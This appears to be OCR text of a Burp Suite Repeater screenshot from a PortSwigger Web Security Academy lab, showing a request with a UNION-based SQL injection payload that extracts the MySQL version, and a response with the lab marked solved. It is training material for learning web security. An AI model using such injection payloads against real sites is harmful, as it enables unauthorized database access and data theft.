 Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: https://0ae80050030b5b2481336b4100240094.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+@@version,+NULL# HTTP/2
2 Host: 0ae80050030b5b2481336b4100240094.web-security-academy.net
3 Cookie: session=ZYeUptgddVvONSnMzleBn9L2CynnKPKI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae80050030b5b2481336b4100240094.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 12354
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on
MySQL and Microsoft
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the database type and
version on MySQL and Microsoft
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examini
ng-the-database/lab-querying-database-version-mysql-micros
? Search 0 highlights
Inspector
Selection 23 (0x17)
Selected text
8.0.41-0ubuntu0.20.04.1
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 12,463 bytes | 232 millis
Event log (1) All issues (86) Memory: 226.5MB